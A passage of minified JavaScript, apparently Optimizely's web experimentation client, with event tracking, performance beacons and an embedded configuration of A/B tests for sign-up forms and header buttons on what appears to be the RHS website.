t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42430", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": 